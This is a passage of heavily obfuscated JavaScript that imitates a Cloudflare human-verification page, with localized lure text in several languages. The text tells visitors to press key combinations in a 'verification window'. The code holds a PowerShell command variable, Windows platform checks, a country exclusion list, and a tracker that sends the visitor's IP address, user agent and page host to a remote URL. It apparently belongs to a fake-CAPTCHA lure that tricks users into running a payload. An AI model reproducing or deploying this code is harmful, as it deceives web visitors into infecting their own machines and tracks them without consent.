try{_0x5063b9=_0x495450(_0x28e4be)+(0x27*0x1f+0x11*-0x18d+0x3*0x737);}catch(_0x28a3fd){}}catch(_0x2a687a){_0x1c50a4[_0x5d853f(0x828,0x99c,0x69a,0x4ab)](_0x1c50a4[_0x10e37e(0xf07,0xc27,0xafb,0x1039)],_0x1c50a4[_0x10e37e(-0x12b,0x560,0x7cb,0x7a5)])?_0x4bb0a2=window:_0x2dd4bd=_0x1c50a4[_0x10e37e(0x13d6,0xef1,0x8e2,0xbb7)](_0x24d5db,'2');}var _0x1c26b1=_0x4bb0a2[_0x10e37e(0xe81,0xec3,0xa0f,0x127b)]=_0x4bb0a2['console']||{},_0x4fcb8a=[_0x1c50a4['gnnLi'],_0x1c50a4[_0x10e37e(0x102e,0xe78,0xf24,0xf09)],_0x5d853f(0x891,0x33f,0x768,0x472),_0x1c50a4[_0x5d853f(0x964,0x98b,0x901,0x63f)],_0x1c50a4[_0x10e37e(0x888,0xa38,0xefa,0x1006)],_0x1c50a4['JcFdj'],_0x1c50a4[_0x5d853f(0x380,0xa42,0x1be,0x431)]];for(var _0x273fba=0xf83+0xf3f+0x1f*-0xfe;_0x1c50a4[_0x10e37e(0x588,0x56d,0x78,-0x53)](_0x273fba,_0x4fcb8a['length']);_0x273fba++){var _0x1fde39=_0x4ca29b[_0x5d853f(0xc3d,0x922,0x13c6,0xddc)+'r'][_0x5d853f(0xe09,0x773,0x10cf,0xc54)][_0x10e37e(0x7e2,0xc5b,0xe78,0xd10)](_0x4ca29b),_0x5f5a0f=_0x4fcb8a[_0x273fba],_0x494607=_0x1c26b1[_0x5f5a0f]||_0x1fde39;_0x1fde39[_0x10e37e(0x59c,0xb07,0x1128,0xf39)]=_0x4ca29b[_0x10e37e(0x87e,0xc5b,0xf33,0xa4a)](_0x4ca29b),_0x1fde39[_0x5d853f(0x289,0x448,0xdf,0x6bc)]=_0x494607[_0x5d853f(0x429,0x73f,0x873,0x6bc)][_0x10e37e(0x11a9,0xc5b,0x1193,0x74e)](_0x494607),_0x1c26b1[_0x5f5a0f]=_0x1fde39;}});function _0x4e89(_0x50cc90,_0x1f8b32){var _0x2df624=_0x467a();return _0x4e89=function(_0x2fb039,_0x2170ec){_0x2fb039=_0x2fb039-(-0x5*-0xdc+-0x4f*0x49+0x12b4);var _0x441c0e=_0x2df624[_0x2fb039];if(_0x4e89['LEwPcp']===undefined){var _0x136132=function(_0x514144){var _0x257be7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48140a='',_0x1dedf8='',_0xacc70a=_0x48140a+_0x136132;for(var _0xc8a1c8=0xca*-0x26+-0x11e1+0x2fdd,_0x4191a3,_0x386823,_0x20cbd0=0x5*-0x2e7+0x1ebc+-0x1039;_0x386823=_0x514144['charAt'](_0x20cbd0++);~_0x386823&&(_0x4191a3=_0xc8a1c8%(0x1d8*0xb+-0x716*-0x1+-0x1b5a)?_0x4191a3*(0x4f*-0x15+-0x16c5+-0x2*-0xec0)+_0x386823:_0x386823,_0xc8a1c8++%(-0x1*-0x8cd+-0x72*-0x1a+-0x145d))?_0x48140a+=_0xacc70a['charCodeAt'](_0x20cbd0+(0x1*0x168a+0x1*-0x433+0x124d*-0x1))-(-0xb63*0x1+0x1b43+0x2*-0x7eb)!==0x3*0x833+0x1*-0x26f4+0xe5b?String['fromCharCode'](-0x2b8+-0x933+0xcea&_0x4191a3>>(-(-0xbb4+0x81*0x35+-0xeff)*_0xc8a1c8&0xf62+-0x102c+0x68*0x2)):_0xc8a1c8:0x87*-0x1+0x2*0x446+-0x805){_0x386823=_0x257be7['indexOf'](_0x386823);}for(var _0x58816f=-0x2349+-0x1111*0x1+0x2*0x1a2d,_0x169a3c=_0x48140a['length'];_0x58816f<_0x169a3c;_0x58816f++){_0x1dedf8+='%'+('00'+_0x48140a['charCodeAt'](_0x58816f)['toString'](0xd49*0x1+0xc8+-0x1*0xe01))['slice'](-(0x3*-0x107+0xcb2+0x1*-0x99b));}return decodeURIComponent(_0x1dedf8);};_0x4e89['EoEisw']=_0x136132,_0x50cc90=arguments,_0x4e89['LEwPcp']=!![];}var _0x22ed96=_0x2df624[-0x1*-0xcae+-0x54*-0x31+-0x996*0x3],_0xab5d5e=_0x2fb039+_0x22ed96,_0xe68c4=_0x50cc90[_0xab5d5e];if(!_0xe68c4){var _0x21f249=function(_0xe02685){this['facBii']=_0xe02685,this['smFwIK']=[-0xa0f*-0x1+-0x16ac+0xc9e,-0x7dd+0x1*-0x1a4d+0x222a,-0x1*-0x6c5+-0x1*0x43+-0x682*0x1],this['CXquvb']=function(){return'newState';},this['ENQiOo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrywVj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x21f249['prototype']['fenTWP']=function(){var _0x4e2f2c=new RegExp(this['ENQiOo']+this['IrywVj']),_0x42a959=_0x4e2f2c['test'](this['CXquvb']['toString']())?--this['smFwIK'][-0x1*0x1772+0x17*0x1a3+-0xe32]:--this['smFwIK'][0x1eaf+-0x1ec3+0x14*0x1];return this['odyMUw'](_0x42a959);},_0x21f249['prototype']['odyMUw']=function(_0x215f2c){if(!Boolean(~_0x215f2c))return _0x215f2c;return this['eDAakh'](this['facBii']);},_0x21f249['prototype']['eDAakh']=function(_0x1657e4){for(var _0xed6135=0x1*0x1037+0xb14*-0x1+0x1*-0x523,_0x45be0b=this['smFwIK']['length'];_0xed6135<_0x45be0b;_0xed6135++){this['smFwIK']['push'](Math['round'](Math['random']())),_0x45be0b=this['smFwIK']['length'];}return _0x1657e4(this['smFwIK'][0x1*0xc2f+-0xf92+-0x3*-0x121]);},new _0x21f249(_0x4e89)['fenTWP'](),_0x441c0e=_0x4e89['EoEisw'](_0x441c0e),_0x50cc90[_0xab5d5e]=_0x441c0e;}else _0x441c0e=_0xe68c4;return _0x441c0e;},_0x4e89(_0x50cc90,_0x1f8b32);}_0x2652ed();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x26399c(0x318,0x3b5,0x939,0x2ab),'win64',_0x26399c(0xe4,0x359,0x2ad,0x2d3),'wince'],other={},trackUrl=![];function trackMe(_0x168f1e){var _0xb48554={'OgbvC':_0x1ebc35(0x469,0x9c1,0xae1,0x4eb)+_0x1ebc35(0x84c,0xc01,0x1bf,0xd9c)+_0x3b1c3c(0xbd9,0x882,0xc7a,0x10f2)+_0x1ebc35(0x575,0x599,0xae1,0x7ac)+_0x1ebc35(0x964,0x7da,0x8ff,0x85b)+_0x3b1c3c(0xda1,0x101e,0xa04,0x13bb)+_0x3b1c3c(0xf01,0x9f5,0xa1f,0xea4)+_0x3b1c3c(0x61d,0x9b3,0xb72,-0x56),'LbrWH':_0x3b1c3c(0xbd9,0xfbd,0x8ba,0xb75)+_0x1ebc35(0x84f,0x595,0x2a6,0xb24)+_0x3b1c3c(0x3d8,-0xea,-0x24e,0x48d)+_0x1ebc35(0xd4a,0xaa0,0xbd7,0x961),'zIgAE':function(_0xce4c6c,_0xbb94d5){return _0xce4c6c(_0xbb94d5);},'mMLPM':function(_0x51b907,_0x8781f){return _0x51b907===_0x8781f;},'MGjCO':_0x1ebc35(0x129,0x33d,-0x95,-0x3a4),'SbiJA':function(_0x5d4334,_0x47d45a,_0x73950c){return _0x5d4334(_0x47d45a,_0x73950c);},'MbFqE':_0x3b1c3c(0xfee,0x1367,0xbeb,0xbfb),'TVjwf':_0x3b1c3c(0x4f2,0x161,0x4f4,-0x126),'WYgIj':function(_0x1fc77a){return _0x1fc77a();},'sCdFG':_0x1ebc35(0x642,0x9e5,0x42d,0x9b4),'OubKJ':function(_0x30b375,_0xcd7a37,_0x294170){return _0x30b375(_0xcd7a37,_0x294170);}};if(!trackUrl)return;function _0x3b1c3c(_0xb213f1,_0x431161,_0x28d8b0,_0x49e448){return _0x4841e1(_0xb213f1-0x3cd,_0x431161-0x178,_0x431161,_0x49e448-0x1e1);}if(!other['ip']){_0xb48554[_0x3b1c3c(0xabb,0xfe3,0xb61,0x94a)](getRequest,_0x3b1c3c(0xa08,0xe25,0x106c,0xe24)+'y.org',function(_0x82c256){function _0x361a2f(_0x33e5e2,_0x53b6d0,_0x97f66e,_0x3ca3df){return _0x3b1c3c(_0x3ca3df- -0x5f7,_0x53b6d0,_0x97f66e-0xc0,_0x3ca3df-0x1bb);}var _0x1e719c={'QZHZZ':function(_0x54e042,_0x531b61,_0x168ca4){return _0x54e042(_0x531b61,_0x168ca4);},'tsTRK':_0xb48554['OgbvC'],'fSFPJ':_0x4c7496(0x1127,0xb6f,0xd5e,0x89c)+_0x361a2f(0x39e,-0x117,-0x3f4,0x289),'VtgtV':_0xb48554[_0x4c7496(0x23e,0x8a6,0x65c,0xda6)],'kuPVH':function(_0x2a8564,_0x17993b){function _0x341890(_0x2836fe,_0x38d507,_0x39104e,_0x3b32c0){return _0x4c7496(_0x39104e,_0x2836fe-0x18,_0x39104e-0x77,_0x3b32c0-0x8f);}return _0xb48554[_0x341890(0xe34,0xcc5,0x14c2,0xa7b)](_0x2a8564,_0x17993b);},'cIKeE':'ver.hum.co'+'mp'};function _0x4c7496(_0x38311b,_0x56ee89,_0x40a456,_0x1f0297){return _0x1ebc35(_0x56ee89-0x34d,_0x38311b,_0x40a456-0x121,_0x1f0297-0x1b3);}if(_0xb48554[_0x4c7496(0x59b,0x753,0xb9d,0x3d3)](_0xb48554[_0x361a2f(0x21f,0x8f9,0xc71,0x640)],_0x361a2f(0xd81,0xcc7,0x9fc,0x9b2))){var [_0x5dc1a5,_0x3a8e81]=_0x1e719c[_0x361a2f(0x77a,0xc4a,0xc91,0xa1a)](_0x25c63d,[{'data':_0x1e719c[_0x4c7496(0x5ab,0x4b6,0x29f,0x70b)]},{'name':_0x1e719c[_0x4c7496(0x922,0xd17,0xcc3,0x128b)],'media':[{'data':_0x1e719c[_0x361a2f(-0x8b,0x2fb,-0x1e8,0x48)]}]}],'p');return _0x5dc1a5[_0x361a2f(0x613,-0x197,0x43a,0xc2)]=_0x1e719c[_0x361a2f(0xb54,0xf99,0x998,0x93c)](_0x4b10f0,_0x432534[_0x1e719c[_0x361a2f(0x52f,-0x153,0x400,0x1ac)]]),_0x5dc1a5;}else _0x82c256&&(other['ip']=_0x82c256,trackMe(_0x168f1e));});return;}function _0x1ebc35(_0x5d72e4,_0x4b5091,_0x11f113,_0x368d07){return _0x26399c(_0x4b5091,_0x4b5091-0x1f3,_0x11f113-0x25,_0x5d72e4- -0x245);}let _0x4f33e5=trackUrl;_0x4f33e5=_0x4f33e5['replace'](_0xb48554[_0x1ebc35(0x577,0x11d,0x233,0x7b2)],_0x168f1e),_0x4f33e5=_0x4f33e5[_0x3b1c3c(0x1000,0x1042,0x994,0x1245)](_0xb48554[_0x3b1c3c(0x934,0x962,0x71a,0xa03)],other['ip']),_0x4f33e5=_0x4f33e5['replace'](_0x3b1c3c(0xbdb,0xffe,0xa30,0xb81),_0xb48554[_0x3b1c3c(0x636,0x2c6,0x5d7,0xb18)](getUA)),_0x4f33e5=_0x4f33e5['replace'](_0x1ebc35(0xca3,0xc23,0x1212,0xf4b),document[_0x3b1c3c(0x8cc,0xb94,0xb73,0x781)][_0x1ebc35(0x61c,0x9c2,0x5d4,0xd3)]||_0xb48554['sCdFG']),_0xb48554[_0x1ebc35(0x2b1,0x151,0x3d5,0x723)](getRequest,_0x4f33e5,function(_0x845749){});}var defTrans='en',_0x639e54={};_0x639e54[_0x4841e1(0x7ea,0x442,0x64a,0x2a0)]=!![],_0x639e54[_0x4841e1(0x5f8,0x35f,0xb1e,0xafc)]=_0x4841e1(0x4df,0x110,0x96f,0x24b),_0x639e54[_0x4841e1(0x79d,0xd87,0x380,0xd98)+'mp']=_0x26399c(0xa9e,0x563,0xfb5,0xa36)+_0x26399c(0x660,0x9b9,0xa3d,0x58f)+'\x20خلال\x20إكما'+_0x26399c(0xca9,0x6b1,0x7a7,0xc44)+_0x26399c(0x66e,0xf89,0xebd,0xbbb),_0x639e54[_0x4841e1(0x6ed,0xb4a,0x9c4,0x4e1)]=_0x4841e1(-0xa1,0x4ab,-0x62b,-0x4d4)+_0x26399c(-0x2c7,-0x59,0x7da,0x3b4)+_0x4841e1(0xa27,0x50d,0x9b6,0x963)+'الخاص\x20بك\x20ق'+_0x4841e1(-0x27,-0x3ce,0x640,0x1a7)+'ة.',_0x639e54['ver.hum']='التحقق\x20من\x20'+_0x26399c(0x509,0x67f,0x58f,0x6d0),_0x639e54[_0x4841e1(0x6fe,0x374,0x134,0xccb)]=_0x4841e1(0x477,-0x133,-0x1de,0x876)+'\x20الآن...',_0x639e54['privacy']=_0x4841e1(0xa83,0x10b6,0xd03,0x799),_0x639e54[_0x4841e1(0x2bd,0x3d5,0x752,0x52d)]='الشروط',_0x639e54['ray']=_0x4841e1(0x98e,0xc45,0x632,0xc31),_0x639e54['cf']=_0x26399c(0x12f2,0xf9a,0x1268,0xd39),_0x639e54[_0x26399c(0x85e,0xb57,0x633,0x8be)]='الأداء\x20وال'+_0x4841e1(0x3d9,0xa59,0x6dc,0x796),_0x639e54[_0x26399c(0xe19,0xe2c,0x51f,0x7b6)]=_0x4841e1(0x7da,0x6f9,0xdcb,0x6bb)+_0x26399c(0x857,0x4f9,0xd93,0x7d7)+'ه',_0x639e54[_0x4841e1(0x48a,0x561,0x8a2,0x15e)]=_0x26399c(0xa26,0xa23,0x43a,0x5d9)+'تيح',_0x639e54[_0x26399c(0xb9,0x3fd,0x74,0x3c0)]=_0x26399c(0x401,0x918,0x73a,0x7fc)+_0x4841e1(0xb60,0xfed,0xe4b,0xf1d)+'ًا',_0x639e54[_0x4841e1(0x10d,0x2ee,0x270,0x59b)]='تحقق',_0x639e54[_0x4841e1(0xad,-0x272,0x36e,0x68f)+_0x26399c(0xc47,0x23f,0xc72,0x791)]='أكمل\x20المها'+_0x4841e1(0x7b4,0xbf6,0xaf9,0x687)+_0x4841e1(0xc2d,0x9f3,0x11fd,0xa62)+_0x26399c(0xeb1,0x110e,0x9d1,0xfa4)+_0x26399c(0x638,0x476,0x6c6,0x932)+_0x4841e1(0x91d,0x5f2,0x655,0x55e)+_0x26399c(0x7e4,0xb5,-0xe,0x65c)+_0x4841e1(0x5b4,0x192,0x18b,0xaff)+_0x4841e1(0x7c8,0x97a,0xc67,0x48b)+_0x4841e1(0x727,0xc20,0x4c1,0xc8f)+_0x26399c(0x1133,0xbe0,0xa91,0xb8e)+_0x26399c(0xa8e,0x31f,0x141,0x439)+_0x4841e1(-0x13,0x601,0x19a,0x390),_0x639e54[_0x26399c(0xd5c,0x528,0x6a1,0x8f4)]=_0x4841e1(0x89b,0xaa9,0xde7,0xa1e),_0x639e54['verif.wind']=_0x26399c(0x646,0xf1b,0xe16,0x8a1)+'لتحقق،\x20اضغ'+'ط',_0x639e54[_0x26399c(0x8ee,0x40,0x35b,0x6c4)]=_0x26399c(0xe1,0xa85,0x5ad,0x555)+_0x4841e1(0xb3b,0xd04,0x5e3,0xca9),_0x639e54['on.key']=_0x4841e1(0x831,0x6f6,0x6e5,0xae5)+'لمفاتيح\x20ال'+_0x26399c(0x134a,0xa16,0x1029,0xd67);var _0xf932a8={};_0xf932a8[_0x26399c(0x350,0xe8e,0xb77,0x93c)]=_0x26399c(0x322,0x63f,0xcb5,0x89a)+_0x26399c(0x13ed,0xfd6,0xf28,0xd7a),_0xf932a8[_0x4841e1(0x79d,0x870,0x1c7,0x395)+'mp']=_0x26399c(0xf40,0x888,0x143f,0xe37)+_0x26399c(0x876,0x7b5,0x8c1,0xe34)+_0x26399c(0xb8c,0x23e,0x72d,0x80a)+_0x26399c(0xd17,0x70f,0x1103,0xd90)+_0x26399c(0xdb2,0x4e5,0x778,0x9ce)+'\x20сте\x20човек'+'.',_0xf932a8['need.proc']='\x20преди\x20да\x20'+'продължите'+_0x4841e1(0x103,-0x39c,-0x127,0x2f4)+'а\x20прегледа'+'\x20сигурност'+_0x26399c(0x6bf,-0x1ea,-0x2ae,0x338)+_0x4841e1(0x905,0xaf5,0x6f3,0xa11),_0xf932a8['ver.hum']=_0x26399c(0xa0e,0x481,0x232,0x5bd)+',\x20че\x20сте\x20ч'+_0x4841e1(0xb5,-0x42f,-0x4bf,0x347),_0xf932a8['ver']=_0x4841e1(0x304,0x687,0x97a,0x567)+_0x4841e1(0x349,0xe4,0x4e5,-0x2c8),_0xf932a8['privacy']='Поверителн'+'ост',_0xf932a8[_0x4841e1(0x2bd,0x15a,0x5d5,0xc7)]='Условия',_0xf932a8[_0x26399c(0x4a0,0x369,0xb6e,0x667)]=_0x4841e1(0x98e,0xc07,0x4b9,0xe6c),_0xf932a8['cf']='Cloudflare',_0xf932a8['footer']='Производит'+_0x26399c(0xe12,0xa25,0xb08,0xe0b)+_0x26399c(0xcb0,0x97e,0x336,0x65a)+'т\x20',_0xf932a8[_0x26399c(0x584,0xbdf,0xe1a,0x7b6)]='Завършете\x20'+'тези\x20стъпк'+_0x26399c(0x722,0x101e,0x798,0xd88)+_0x4841e1(0x989,0xf3a,0x392,0x6ea),_0xf932a8[_0x4841e1(0x48a,0xb16,0x954,0x56d)]=_0x26399c(-0x2d,0xa7e,0xa44,0x4f9),_0xf932a8[_0x26399c(0x27b,0x332,0x9c2,0x3c0)]=_0x4841e1(0x321,-0x1a4,0x3d5,0x6fd)+_0x26399c(0x81e,0xabe,0x103c,0xc31)+_0x4841e1(0x756,0xafc,0xb83,0x8d8)+'т',_0xf932a8[_0x26399c(0xaca,0x2b3,0x8b9,0x451)]=_0x4841e1(0x279,0x239,0xc5,0x84b),_0xf932a8[_0x26399c(0x45b,0x1fb,0x667,0x3f1)+_0x4841e1(0x44d,0x7d2,0x899,-0x130)]=_0x4841e1(0x169,-0x2eb,-0x7f,0x710)+_0x26399c(0x12a,-0x286,-0xd3,0x384)+_0x4841e1(0x611,0x7f6,0x326,0x773)+_0x4841e1(0x7fc,0xaf3,0xd43,0xdc9)+'чите\x20трябв'+_0x26399c(0x387,-0x2dc,-0x293,0x2a8)+_0x4841e1(0x182,0x521,0x479,0x302)+_0x26399c(0x3ec,0x7e4,0x81d,0x58d)+_0x4841e1(0x3f6,0x90f,0x9f6,0x676)+_0x4841e1(0xa2d,0xca4,0xb95,0x49a)+'и\x20не\x20по\x20др'+_0x4841e1(0x271,0x81d,0x71f,0x4cd)+_0x26399c(0x7a1,0x718,0xd63,0xd34)+_0x26399c(0xa86,0x7f6,0xd67,0x780)+'\x20стъпки,\x20н'+'атиснете\x20П'+_0x26399c(0x73d,0x787,0x43e,0x505),_0xf932a8['press']=_0x26399c(0x9b4,0xc3c,0x7a6,0xd0c),_0xf932a8[_0x26399c(0x51b,0x86a,0x958,0x97e)]=_0x26399c(0x3e0,0xb38,0x47a,0x557)+_0x26399c(0x129,-0x225,0x9e6,0x442)+'икация,\x20на'+_0x26399c(0xb95,0xcdf,0x6a5,0x774),_0xf932a8[_0x4841e1(0x380,0x644,0x5ed,0x85c)]=_0x26399c(0x557,0xf26,0x104e,0xa74)+_0x26399c(0xd0b,0xd15,0x3b1,0x947),_0xf932a8[_0x26399c(0x91a,0xbfe,0x108d,0xe55)]=_0x4841e1(0x50a,0xa56,0xea,0xa93)+'клавиатура';var _0x5dd869={};_0x5dd869[_0x4841e1(0x5f8,0x498,0x1ad,0x336)]=_0x4841e1(0xba8,0xe75,0x119e,0x7fe),_0x5dd869[_0x4841e1(0x79d,0x34e,0x5f5,0x17f)+'mp']=_0x4841e1(0x4b,-0x2bd,-0x2ed,0x500)+'您是真人。',_0x5dd869[_0x26399c(0x8d5,0xf5a,0x647,0xa31)]='继续之前，\x20需要先检'+_0x26399c(0x600,0x65a,0x920,0x4e4),_0x5dd869['ver.hum']=_0x26399c(0x3d9,0x248,0x3b1,0x65e),_0x5dd869[_0x26399c(0x561,0x687,0xd6c,0xa42)]=_0x4841e1(0x433,0x714,0x28d,-0x174),_0x5dd869[_0x4841e1(0x9d9,0xf56,0x56b,0xc54)]='隱私權',_0x5dd869[_0x26399c(0x78c,0xa9a,0x44a,0x601)]='條款',_0x5dd869[_0x4841e1(0x323,0xf,0x6f9,0x873)]=_0x4841e1(0x98e,0xb77,0xa64,0xada),_0x5dd869['cf']=_0x4841e1(0x9f5,0x672,0x7f6,0x1023),_0x5dd869[_0x26399c(0x63a,0x834,0x730,0x8be)]='性能和安全由\x20提供\x20',_0x5dd869['complete']='完成这些验证步骤',_0x5dd869[_0x4841e1(0x48a,-0x10a,-0xaa,0x110)]='键盘',_0x5dd869[_0x26399c(0x639,0x6b2,0x5df,0x3c0)]='证明你不是机器人',_0x5dd869[_0x4841e1(0x10d,-0x14,0x7a,0x61b)]='验证',_0x5dd869['complete.t'+_0x4841e1(0x44d,0x971,0x2fe,-0x152)]=_0x4841e1(0x88d,0xa82,0xbe7,0xbb5)+_0x4841e1(0xa3e,0x583,0xe32,0x3d9)+_0x26399c(0xbc8,0x153,0x4b8,0x5d6)+_0x26399c(0x391,0x53e,0x733,0x417)+_0x4841e1(0x6bb,0xca4,0xa1d,0x2f),_0x5dd869['press']='按下',_0x5dd869['verif.wind']='在验证窗口中，按下',_0x5dd869[_0x4841e1(0x380,0x8f2,0xc9,0x7aa)]='按住',_0x5dd869[_0x26399c(0x1139,0x10a3,0x1019,0xe55)]=_0x4841e1(0x5ed,0x9ad,0x95d,0x503);var _0x42af10={};_0x42af10[_0x26399c(0xe00,0xdda,0x345,0x93c)]=_0x26399c(0x9c1,0x5d7,0xadc,0x503)+'\x20trenutak.'+'..',_0x42af10[_0x26399c(0xda2,0x5fe,0xddc,0xae1)+'mp']=_0x26399c(-0x264,-0x1bf,0x58a,0x38a)+_0x26399c(0xea5,0xba1,0x4ba,0x90d)+_0x26399c(0x11a0,0xc63,0x93d,0xf9d)+_0x4841e1(0xbb0,0x11f5,0xcc5,0x922)+_0x26399c(0x54c,0x8f7,0x410,0x738)+_0x4841e1(0x363,0x74e,0x77e,0x317),_0x42af10[_0x4841e1(0x6ed,0xba7,0x7a6,0x163)]=_0x26399c(0x45b,0x7a,0xa6c,0x5a0)+_0x4841e1(0x44b,0x4f5,0x519,0x1c9)+_0x26399c(0xbfe,0x1,-0x81,0x603)+'e\x20prije\x20na'+'stavka.',_0x42af10['ver.hum']=_0x26399c(-0x15d,0x34d,-0x241,0x38a)+_0x4841e1(0x5c9,0x61d,0xf6,0xa85)+'ba',_0x42af10[_0x26399c(0x520,0x4fe,0x85f,0xa42)]=_0x4841e1(-0x44,-0x451,0x59f,-0x590)+_0x26399c(0xc03,0x100c,0x1122,0xd32),_0x42af10[_0x4841e1(0x9d9,0xb48,0x103d,0x1068)]=_0x26399c(0xbf3,0xe03,0x1302,0xde3),_0x42af10['term']=_0x26399c(0xb8e,0xf6f,0xa43,0xbb3),_0x42af10[_0x26399c(0x23e,0x99a,0x71b,0x667)]=_0x26399c(0x862,0x9ea,0xca9,0xcd2),_0x42af10['cf']=_0x4841e1(0x9f5,0x810,0x6aa,0x484),_0x42af10[_0x26399c(0x5dc,0xba5,0xeca,0x8be)]='Performans'+_0x4841e1(0x37,-0x2c,0x613,-0x1)+_0x4841e1(0xc22,0xef2,0xd10,0xd41),_0x42af10['complete']=_0x26399c(0x10e7,0x66a,0xc90,0xabe)+_0x4841e1(0x362,0x332,0x45e,0x277)+_0x26399c(0x16f,0x1d0,0x9a9,0x680),_0x42af10[_0x4841e1(0x48a,0x91a,0x18e,0x33)]='tipkovnica',_0x42af10[_0x4841e1(0x7c,0x62e,0x5a6,0x643)]=_0x26399c(0xbf5,0xa00,0xc1a,0xa7e)+_0x4841e1(0x597,0x9a7,0x8b3,0x6b3)+_0x26399c(0xc57,0xac4,0x7ba,0x9f4)+'ot',_0x42af10['verify']=_0x26399c(0x973,0x93f,0xc09,0xb2a),_0x42af10[_0x4841e1(0xad,0x598,-0x143,0x392)+_0x26399c(0xa04,0xab9,0x927,0x791)]='Završite\x20z'+_0x26399c(-0x5,0x3c0,0x33d,0x59a)+'svakog\x20kor'+_0x4841e1(0x99d,0x788,0x8be,0x5f1)+_0x4841e1(0x9b7,0xaaa,0xe21,0x9b5)+_0x26399c(0xe6e,0x8d3,0x960,0xae7)+_0x26399c(0x405,0x44c,0x80,0x55b)+_0x26399c(0x545,0x9a8,0xff6,0xb30)+'m\x20su\x20naved'+_0x4841e1(0x85c,0x538,0x3d7,0x1d4)+_0x26399c(0xc37,0x1320,0x124b,0xda8)+_0x26399c(0x7c6,0x409,0x688,0x713)+'tane\x20nijed'+_0x26399c(0xb41,0x557,0xd6f,0x863)+'kliknite\x20n'+_0x4841e1(0x4f0,0x3ad,0x2e,0x30a),_0x42af10[_0x26399c(0xd4a,0xe55,0x6da,0x8f4)]='Pritisnite',_0x42af10['verif.wind']=_0x26399c(-0xd2,-0x29,0x462,0x4fb)+_0x26399c(0x4a7,0x938,0x580,0xa92)+_0x26399c(0x4b2,0x8d5,0x2e1,0x724)+_0x26399c(0x71c,0xb66,0xf04,0xb39),_0x42af10[_0x26399c(0xaf9,0x1df,0x68e,0x6c4)]=_0x4841e1(0x189,0x59f,-0x271,0x4e1)+'\x20i\x20zadržit'+'e',_0x42af10[_0x4841e1(0xb11,0xe52,0xd16,0x49c)]='na\x20svojoj\x20'+'tipkovnici';var _0x1c668a={};function _0x467a(){var _0x2c3a60=['DgfZDgf0DxjH','DguOmtm1idi0lG','yxrOigq9Btm1mq','igzVBNqTzMfTAq','o3bHzgrPBMC6ia','lwfSAwDUoIbJzq','As4UlG','A0rZtwO','AM92','zw0Gyxv0BZTTyq','yM9YzgvYoIaYCa','zxGTzw5KoW','mtCYyZaGmc44nG','rhj1AYaMigHVDq','nZaXideUmZC3oa','Aw5KzxHpzG','BIbTW6rUBMLZA2e','Dg8GAxbPBMfOAq','DgvYpc9IpIbfBG','AgvPz2H0oIaYlG','zs00idaUmdGXlq','BweGz2fTAxqGyq','BMXPBMuTzMXLEa','ugfZCgf1C2TPDa','ywrPzw50vw5PDa','zw5Pys4','2kFyS9IQ2yxySDIN2le','ignLBNrLCIbMBa','A2ZdOxzLC25Py2K','BMDRyxaGCgvUzW','ig9MzNnLDd0Wia','vMvYAwzPy2fUza','zMnHD1q','teD0BuK','lJeZotfOlteUnG','zhrOoIaXmdbWEa','Bwv1vMm','2yxzHcdAQDMg24ZyRY4G2yG','z2v0rwXLBwvUDa','DhL0BYbVDSsBXzLV','DI0Zmc43yZaTmG','Dhbry2G','BgvMDdS','DgG6mtaWjtTOzq','A3f6BfC','zxmGDmoIy2HLCYa','mdGXidiUmdG4mq','2yJyUnIN24ZzGsdzH9IXinMf','ihPHihbYzxzLCG','zw50nZmYnsb4mq','y29UC29Szq','ywDNy28','tMvSBgeGzMLUzq','zM9YBt1TyxrYAq','EmoHyYbTAw5Oig4','nY0ZlJDOmhOIzG','Ds4GW5PRB2X5ig0','vgXvzgK','mxWXmhW0FdeZFa','mtmGBgLUzs1Ozq','ZRuGZQZoVC64Z4hpIC+aZR/pGG','lJi1nZa0ldqWoa','mJaUn2mYlJyGma','inMe2lpyQIdySDMi2kJzInIQ','y3rYBeTLEq','AwDUlwL0zw1ZoG','ywXtuKG','zcaJzdLKowq5oW','y2XLyxi6igjVDa','A3vqvKG','BMrLBhnLlcbMW7G','C3q6mtaWjtTMBW','o3rYyw5ZAxrPBW','XBXKzwDVigTYB2S','ChGGmtbWEca1Ca','ltqUoca0lJHOlq','yMf3ywGGAw5PlG','Aw46ideWChGGnq','ldaUmdm5nsWXma','iocKMUcKSocKOYdGPlBGPyFGPlCG4ksO','2kRyO9Um24ZyRYdySDINinQP','C3rYB2TLoIaJma','DsbPBNrLimoKCIa','BgvUz3rO','zt1LDMvUB2rKia','4lIT4lIA4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','mc4XodeYltaUma','yZaGmc45mtuYlq','AxGOmc4YmdG3mq','DMvYAwzPA2fJAq','lJeXndeGmc4WnG','uhjVDMvKzw7dRw0','mc4Zotm2ideUma','u3rPC2TUXjT0zq','AxfPB1m','igHHA2jHBMCUia','we5IAvu','D2LKDgG6idmYma','lJi0nsbPzd1Yzq','vMvYAwzPA2fZAq','zxqSihrYEwS','BgLUzt48BgLUzq','u2vSzxnHAwTHBG','DhKGmc4ZCYbSAq','AwDODdOGnJvWEa','zsbYB2jVDa','nJi2idaUmdyWoa','mIaZlJeZnJKTmq','muWZntqGntq2Ba','lJCXmdeTmc44oa','ChG7zgLZCgXHEq','BMKGDMxeJsbRB3i','zg9VCIbKzsbVBG','ms42nZGGmc0YlG','lJuWnMmTmc4Wma','r2rvwfO','AwDUoNn0yxj0ia','6Roe7iAn7zwy6RIWioYGHoYxKcdSL5dSHjW','yLvKAhG','Ahq6idmUnZvYzq','W6L0yxbLlIbfBgW','qvbVqufbq0e2qq','Dd48BgLUzwfYrW','4lIe4lIL4lI04lIb4lIx4lI14lMi4lIv4lIJ4lIN','Cg9NCuq','Xj91BNv6DsbKB8sF','C3vSBgeGDhvHia','ms4WodC1ideUmG','CvvnC2K','iIb4mt0ImJGUnq','vMvYAwz5ihLVDq','E3nPDgv9','ysbKCSw+Dgu','mJ01nteUotm3pG','C8sXihzLigFdVhzL','6k+356In5ycz4OcM','BMvUzsbICNvR','Aw1pAvHxu2DPqG','zxmGAw5Pig11BG','lJeXndr2mc4Wmq','ihn0B3aTy29SBW','qM94psiWidaGnG','Ac01ms43EIjMAq','yw5Qzw0GCMfKBG','B250lxnPEMu9mq','Aw5WDxq','tNfoqK8','rfnLAxC','zgLZCgXHEtOGzG','A3LQsfq','mIaWlJa1otqGma','CMrLCI1IB3G7zW','z1DxCu